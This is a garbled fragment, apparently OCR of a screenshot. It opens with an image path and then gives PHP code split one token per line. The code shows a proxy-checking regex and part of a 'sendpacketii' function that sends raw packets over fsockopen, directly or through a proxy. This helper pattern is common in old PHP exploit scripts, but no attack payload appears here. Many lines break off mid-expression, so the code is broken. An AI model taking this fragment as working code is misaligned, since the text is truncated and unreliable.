
}
$proxy_regex
=
'(\b\d{1,3}\.\d{1,3
function
sendpacketii
(
$packet
)
{
global
$proxy
,
$host
,
$port
,
$ht
if
(
$proxy
==
''
)
{
$ock
=
fsockopen
(
gethostbyname
(
$
if
(
!
$ock
)
{
echo
'No response from '
.
$ho
}
}
else
{
$c
=
preg_match
(
$proxy_regex
,
$
if
(
!
$c
)
{
echo
'Not a valid proxy...'
;
}
$parts
=
explode
(
':'
,
$proxy
)
;
echo
"Connecting to "
.
$parts
[
0
$ock
=
fsockopen
(
$parts
[
0
]
,
$part